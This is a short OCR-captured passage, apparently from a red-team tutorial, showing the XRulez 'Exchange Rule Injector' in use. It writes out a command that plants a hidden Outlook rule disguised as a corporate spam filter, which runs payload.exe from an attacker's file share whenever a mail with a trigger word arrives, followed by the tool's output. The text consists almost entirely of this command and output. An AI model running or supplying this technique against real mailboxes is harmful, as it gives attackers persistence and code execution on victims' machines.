
with the ‘-a’ flag to add a new rule. The payload location is
pointed to the file-share.
C:\demo>XRulez.exe -a --profile Outlook -
-name ACME Corp: Spam Filter --trigger 
spam --payload 
\\192.168.28.129\share\payload.exe
__   ________   _
\ \ / /| ___ \ | |
 \ * / | |_/ /  _ _  | | ___  ____
 / \ | / | | | || | / _ \|_ /
/ /^\ \| |\ \ | |_| || || __/ /
\/   \/\_| \_| \__,_||_| \___|/___|
                - Exchange Rule Injector 
[XRulez]
Adding new rule